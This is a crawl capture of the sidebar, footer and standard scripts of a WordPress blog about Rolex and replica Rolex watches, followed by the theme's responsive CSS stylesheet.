	<li class="cat-item cat-item-13"><a href="https://www.localdlish.com/category/rolex-submariner/">rolex submariner</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.localdlish.com/category/rolex-yacht-master/">rolex yacht master</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.localdlish.com/category/submariner/">Submariner</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.localdlish.com/category/tag-heuer/">Tag Heuer</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.localdlish.com/category/watches/">Watches</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.localdlish.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.localdlish.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.localdlish.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.localdlish.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.localdlish.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.localdlish.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.localdlish.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/01/'>January 2020</a></li>
	<li><a href='https://www.localdlish.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.localdlish.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.localdlish.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/05/'>May 2017</a></li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.localdlish.com/what-does-it-cost-to-service-a-fake-rolex-datejust/">What Does It Cost to Service a Fake Rolex Datejust?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/">What Rolex Should You Wear to Your Next Holiday Party?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/2026-rolex-land-dweller-it-lives-up-to-the-hype/">2026 Rolex Land-Dweller: It Lives Up To The Hype</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/how-can-you-unlock-your-replica-rolexs-history-with-a-serial-number/">How Can You Unlock Your Replica Rolex&#8217;s History With a Serial Number?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/why-is-the-rolex-oyster-perpetual-considered-the-perfect-everyday-rolex/">Why Is the Rolex Oyster Perpetual Considered the Perfect Everyday Rolex?</a>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.localdlish.com/tag/azzurro-blue-dial/" class="tag-cloud-link tag-link-60 tag-link-position-1" style="font-size: 8pt;" aria-label="Azzurro Blue dial (1 item)">Azzurro Blue dial</a>
<a href="https://www.localdlish.com/tag/clone-rolex/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 14.3pt;" aria-label="clone Rolex (2 items)">clone Rolex</a>
<a href="https://www.localdlish.com/tag/datejust-36/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 8pt;" aria-label="Datejust 36 (1 item)">Datejust 36</a>
<a href="https://www.localdlish.com/tag/expensive-rolex/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 8pt;" aria-label="expensive Rolex (1 item)">expensive Rolex</a>
<a href="https://www.localdlish.com/tag/fake-rolex/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 14.3pt;" aria-label="fake Rolex (2 items)">fake Rolex</a>
<a href="https://www.localdlish.com/tag/fake-rolex-daytona/" class="tag-cloud-link tag-link-29 tag-link-position-6" style="font-size: 8pt;" aria-label="fake Rolex Daytona (1 item)">fake Rolex Daytona</a>
<a href="https://www.localdlish.com/tag/genuine-rolex/" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 8pt;" aria-label="genuine Rolex (1 item)">genuine Rolex</a>
<a href="https://www.localdlish.com/tag/lady-datejust/" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 8pt;" aria-label="Lady Datejust (1 item)">Lady Datejust</a>
<a href="https://www.localdlish.com/tag/pre-owned-rolex/" class="tag-cloud-link tag-link-42 tag-link-position-9" style="font-size: 8pt;" aria-label="Pre-Owned Rolex (1 item)">Pre-Owned Rolex</a>
<a href="https://www.localdlish.com/tag/replica-olex-daytona/" class="tag-cloud-link tag-link-25 tag-link-position-10" style="font-size: 8pt;" aria-label="replica olex Daytona (1 item)">replica olex Daytona</a>
<a href="https://www.localdlish.com/tag/replica-rolex/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 14.3pt;" aria-label="replica Rolex (2 items)">replica Rolex</a>
<a href="https://www.localdlish.com/tag/replica-rolex-submariner/" class="tag-cloud-link tag-link-22 tag-link-position-12" style="font-size: 14.3pt;" aria-label="replica Rolex Submariner (2 items)">replica Rolex Submariner</a>
<a href="https://www.localdlish.com/tag/replica-rolex-watches/" class="tag-cloud-link tag-link-38 tag-link-position-13" style="font-size: 8pt;" aria-label="replica Rolex watches (1 item)">replica Rolex watches</a>
<a href="https://www.localdlish.com/tag/replica-watch/" class="tag-cloud-link tag-link-43 tag-link-position-14" style="font-size: 8pt;" aria-label="replica watch (1 item)">replica watch</a>
<a href="https://www.localdlish.com/tag/replica-watches/" class="tag-cloud-link tag-link-31 tag-link-position-15" style="font-size: 14.3pt;" aria-label="replica watches (2 items)">replica watches</a>
<a href="https://www.localdlish.com/tag/rolex/" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 8pt;" aria-label="Rolex (1 item)">Rolex</a>
<a href="https://www.localdlish.com/tag/rolex-blue-face/" class="tag-cloud-link tag-link-59 tag-link-position-17" style="font-size: 8pt;" aria-label="Rolex blue face (1 item)">Rolex blue face</a>
<a href="https://www.localdlish.com/tag/rolex-datejust/" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 18.5pt;" aria-label="Rolex Datejust (3 items)">Rolex Datejust</a>
<a href="https://www.localdlish.com/tag/rolex-day-date/" class="tag-cloud-link tag-link-61 tag-link-position-19" style="font-size: 8pt;" aria-label="Rolex Day-Date (1 item)">Rolex Day-Date</a>
<a href="https://www.localdlish.com/tag/rolex-daytona/" class="tag-cloud-link tag-link-35 tag-link-position-20" style="font-size: 22pt;" aria-label="Rolex Daytona (4 items)">Rolex Daytona</a>
<a href="https://www.localdlish.com/tag/rolex-daytonar/" class="tag-cloud-link tag-link-24 tag-link-position-21" style="font-size: 8pt;" aria-label="rolex Daytonar (1 item)">rolex Daytonar</a>
<a href="https://www.localdlish.com/tag/rolex-deepsea/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="Rolex Deepsea (1 item)">Rolex Deepsea</a>
<a href="https://www.localdlish.com/tag/rolex-explorer/" class="tag-cloud-link tag-link-39 tag-link-position-23" style="font-size: 8pt;" aria-label="Rolex Explorer (1 item)">Rolex Explorer</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master-2/" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 8pt;" aria-label="Rolex GMT-Master (1 item)">Rolex GMT-Master</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master-ii/" class="tag-cloud-link tag-link-53 tag-link-position-25" style="font-size: 8pt;" aria-label="Rolex GMT-Master II (1 item)">Rolex GMT-Master II</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master/" class="tag-cloud-link tag-link-28 tag-link-position-26" style="font-size: 8pt;" aria-label="Rolex GMT Master (1 item)">Rolex GMT Master</a>
<a href="https://www.localdlish.com/tag/rolex-hong-kong/" class="tag-cloud-link tag-link-55 tag-link-position-27" style="font-size: 8pt;" aria-label="Rolex Hong Kong (1 item)">Rolex Hong Kong</a>
<a href="https://www.localdlish.com/tag/rolex-oyster/" class="tag-cloud-link tag-link-49 tag-link-position-28" style="font-size: 8pt;" aria-label="Rolex Oyster (1 item)">Rolex Oyster</a>
<a href="https://www.localdlish.com/tag/rolex-oyster-perpetual/" class="tag-cloud-link tag-link-34 tag-link-position-29" style="font-size: 18.5pt;" aria-label="Rolex Oyster Perpetual (3 items)">Rolex Oyster Perpetual</a>
<a href="https://www.localdlish.com/tag/rolex-pearlmaster/" class="tag-cloud-link tag-link-62 tag-link-position-30" style="font-size: 8pt;" aria-label="Rolex Pearlmaster (1 item)">Rolex Pearlmaster</a>
<a href="https://www.localdlish.com/tag/rolex-replica/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 8pt;" aria-label="Rolex replica (1 item)">Rolex replica</a>
<a href="https://www.localdlish.com/tag/rolex-sea-dweller/" class="tag-cloud-link tag-link-26 tag-link-position-32" style="font-size: 14.3pt;" aria-label="Rolex Sea-Dweller (2 items)">Rolex Sea-Dweller</a>
<a href="https://www.localdlish.com/tag/rolex-sky-dweller/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 14.3pt;" aria-label="Rolex Sky-Dweller (2 items)">Rolex Sky-Dweller</a>
<a href="https://www.localdlish.com/tag/rolex-submariner/" class="tag-cloud-link tag-link-51 tag-link-position-34" style="font-size: 14.3pt;" aria-label="Rolex Submariner (2 items)">Rolex Submariner</a>
<a href="https://www.localdlish.com/tag/rolex-submariner-model/" class="tag-cloud-link tag-link-46 tag-link-position-35" style="font-size: 8pt;" aria-label="Rolex Submariner Model (1 item)">Rolex Submariner Model</a>
<a href="https://www.localdlish.com/tag/rolex-watch/" class="tag-cloud-link tag-link-48 tag-link-position-36" style="font-size: 8pt;" aria-label="Rolex watch (1 item)">Rolex watch</a>
<a href="https://www.localdlish.com/tag/rolex-watches/" class="tag-cloud-link tag-link-44 tag-link-position-37" style="font-size: 18.5pt;" aria-label="Rolex watches (3 items)">Rolex watches</a>
<a href="https://www.localdlish.com/tag/rolex-weigh/" class="tag-cloud-link tag-link-54 tag-link-position-38" style="font-size: 8pt;" aria-label="Rolex Weigh (1 item)">Rolex Weigh</a>
<a href="https://www.localdlish.com/tag/rolex-yacht-master/" class="tag-cloud-link tag-link-56 tag-link-position-39" style="font-size: 8pt;" aria-label="Rolex Yacht-Master (1 item)">Rolex Yacht-Master</a>
<a href="https://www.localdlish.com/tag/swiss-replica-watches/" class="tag-cloud-link tag-link-45 tag-link-position-40" style="font-size: 8pt;" aria-label="Swiss replica Watches (1 item)">Swiss replica Watches</a>
<a href="https://www.localdlish.com/tag/vintage-rolex/" class="tag-cloud-link tag-link-52 tag-link-position-41" style="font-size: 8pt;" aria-label="Vintage Rolex (1 item)">Vintage Rolex</a></p></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.localdlish.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.localdlish.com/feed/">Entries feed</a></li>
			<li><a href="https://www.localdlish.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- page_content -->
</div><!-- container -->	
<div id="footer-wrapper">
    	<div class="container">
             <div class="cols-4 widget-column-1">   
                  
                
                
            </div><!--end .widget-column-1-->                  
			         
             
             <div class="cols-4 widget-column-2">               
			               
                <div class="menu">
                  <div class="menu"><ul>
<li ><a href="https://www.localdlish.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.localdlish.com/contact-us/">Contact Us</a></li>
</ul></div>
                </div>                        	
                       	
              </div><!--end .widget-column-2-->     
                      
                <div class="cols-4 widget-column-3"> 
            
                
                
                                    
                                          <div class="recent-post">
                         <a href="https://www.localdlish.com/what-does-it-cost-to-service-a-fake-rolex-datejust/"><img width="150" height="150" src="https://www.localdlish.com/wp-content/uploads/2026/01/vintage-Rolex-Datejust-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="vintage Rolex Datejust" decoding="async" loading="lazy" /></a>
                         <a href="https://www.localdlish.com/what-does-it-cost-to-service-a-fake-rolex-datejust/"><h6>What Does It Cost to Service a Fake Rolex Datejust?</h6></a>                         
                         <p>Owning a Rolex Datejust isn&#8217;t just about having a watch on your wrist &#8211; it&#8217;s about caring for a piece of precision history. Day in and day out, it keeps time through your everyday moments and milestones, quietly building up a need for professional attention. So it&#8217;s only natural to wonder: how much should I budget [&hellip;]</p>
                         
                        </div>
                                         <div class="recent-post">
                         <a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/"><img width="150" height="150" src="https://www.localdlish.com/wp-content/uploads/2025/12/best-watch-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best watch" decoding="async" loading="lazy" /></a>
                         <a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/"><h6>What Rolex Should You Wear to Your Next Holiday Party?</h6></a>                         
                         <p>This is a tough question because I don&#8217;t know you. I&#8217;m sure I&#8217;d like to. You like watches, I like watches &#8211; that&#8217;s a pretty good basis for friendship as far as I see it. But even though I don&#8217;t know you, I know a lot of people who want to know which Rolex they should [&hellip;]</p>
                         
                        </div>
                                   
                    
                </div><!--end .widget-column-3-->
                
                <div class="cols-4 widget-column-4"> 
                                                   
              <div class="phone-no">              
				                  
                  
                 
                  
                 
           </div>
                             	
					<div class="clear"></div>                
                 <div class="footer-icons">
                                      	<a title="facebook" class="fa fa-facebook" target="_blank" href="#facebook"></a> 
                         
                    
                                       	<a title="twitter" class="fa fa-twitter" target="_blank" href="#twitter"></a>
                          
                    
                                      	<a title="google-plus" class="fa fa-google-plus" target="_blank" href="#gplus"></a>
                          
                    
                     
                  	<a title="linkedin" class="fa fa-linkedin" target="_blank" href="#linkedin"></a>
                                    </div>
              
                   
                </div><!--end .widget-column-4-->
                
                
            <div class="clear"></div>
        </div><!--end .container-->
        
        <div class="copyright-wrapper">
        	<div class="container">
            	<div class="copyright-txt">
				               		2018 BizGrowth. All Right Reserved.       
                                </div>
                <div class="design-by"> Theme by Grace Themes  </div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bizgrowth/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.localdlish.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.localdlish.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"871c6c5f9b01434e9a84c2ee8bfd118b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.localdlish.com/wp-content/themes/bizgrowth/css/responsive.css?ver=6.9
body_size: 966
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
*{box-sizing:border-box;}
.left, .right, .copyright-txt, .design-by{ float:none;}
.container { width:auto; padding:0 20px;}
.wrap_one{width:auto; text-align:center;}
.header { width:100%; padding:0;}
.logo{ float:none; text-align:center; margin:0 auto; padding:8px 15px; position:relative; width: auto; display:table;}
.headertop{ text-align:center;}
.headertop .left{ font-size:16px; border-bottom:1px solid #E4E8ED;}
.headertop .left span{ padding-left:0; margin-left:0; border:none;}
/*coloumn css*/
.services-wrap .one_third{ float:none; width:100%; margin:0 0 8%; min-height:105px;}
.services-wrap .one_third h4{ margin-bottom:0;}
.welcomewrap img{ margin: 0 0 15px; float:none; width:100%;}
.welcomewrap h2{  display:block; font-size:24px;}
.post-thumb{ width:100%; float:none; margin:0 0 10px;}
/*sidebar css*/
#sidebar{ width:100%; float:none;}
#FrontBlogPost, #wrapfirst, #wrapsecond{ padding:40px 0;}
/* --------- Pages ------- */
.content-area{ width:auto; margin:0; padding:50px 20px;}
.site-main{ width:auto; margin:0; padding:0; float:none;}
h2.section-title{ font-size:22px; line-height:26px;}
/*slider css*/
#slider{ top:0; margin:0;}
.nivo-directionNav a{ top:39% !important;}
.nivo-caption, .nivo-controlNav{ display:none !important;}
/*footer css */
.copyright-wrapper{ text-align:center;}
.cols-4{ width:100% !important; display:block; margin-right:0; margin-bottom:15%;}
/*custom css*/
h2.section_title{ text-align:center;}
/*front blog post*/
.BlogPosts{ float:none; width:auto; margin:0 0 10% 0;}
.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
.welcomecontent, .welcomethumb{ width:auto; float:none; margin:0 0 35px;}
.fourbox{ float:none; width:100%; margin:0 0 25px;}
}

/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 767px){
*{box-sizing:border-box;}
.container, .content-area{ width:440px; margin:0 auto;}
.nivo-caption, .nivo-controlNav{ display:none !important;}
.nivo-caption{ width:65%; }
.slide_info h2{ font-size:20px !important; line-height:30px; text-shadow:1px 0 0 #333;}
.slide_info h2 span{ font-size:30px !important;}
.slide_info p{ padding:5px 0 !important;  font-size:13px !important; display:none;}
.headertop .left{ font-size:16px;}
.post-thumb{ width:50%; float:left; margin:5px 20px 10px 0;}

}

@media screen and (min-width: 520px) and (max-width: 1169px){
.headertop .left{ float:left;}
.headertop .right{ float:right;}
}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
*{box-sizing:border-box;}
.social-icons a{ box-sizing:content-box; margin-bottom:5px; }
.container { width:auto; padding:0 20px;}
.logo{ float:none; text-align:center; margin:0 auto; padding:8px 15px; position:relative; width: auto; display:table;}
/*slider css*/
.nivo-caption{ width:60%; bottom:3%;}
.slide_info h2{ font-size:24px !important; line-height:30px; }
.content-area{ width:auto; margin:0; padding:50px 20px;}
#sidebar{ width:30%;}
.site-main{ width:65%;}
.cols-4 h5{ font-size:16px;}
/*custom  css*/
.services-wrap .one_third{ float:left; width:30.5%; margin:0 3.5% 0 0; text-align:center;}
.services-wrap .one_third img{ float:none; margin:0 0 10px;}
#FrontBlogPost, #wrapfirst, #wrapsecond{ padding:50px 0;}
}

@media screen and (max-width:1169px) and (min-width:981px) { 
html{overflow-x:hidden; }
.logo{ float:left; text-align:right; padding:20px 10px; }
}

@media screen and (max-width: 980px){
.toggleMenu{display: block;}
.sitenav{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; }
.sitenav ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.sitenav ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important}
.sitenav ul li a{padding:5px 10px !important; display:block; color:#000; border:none;}
.sitenav ul li a:hover, .sitenav ul li.current_page_item a{color:#0294CF;  border:none !important;}
.sitenav ul li ul, .sitenav ul li ul ul{ display:block !important;}
.sitenav ul li ul li a:before{content:"\00BB \00a0";}
.sitenav ul li ul li a{padding-left:20px !important; }
.sitenav ul li ul li a{ border:none;}
.sitenav ul li ul li ul li a{padding-left:30px !important;}
.sitenav ul li ul li ul li ul li a{padding-left:40px !important;}
.sitenav ul li:hover > ul{ background:none !important; box-shadow:none;}
.sitenav ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.sitenav ul li:hover ul li ul, .sitenav ul li:hover ul li:hover > ul, .sitenav ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.sitenav ul li:hover ul li:hover ul, .sitenav ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
}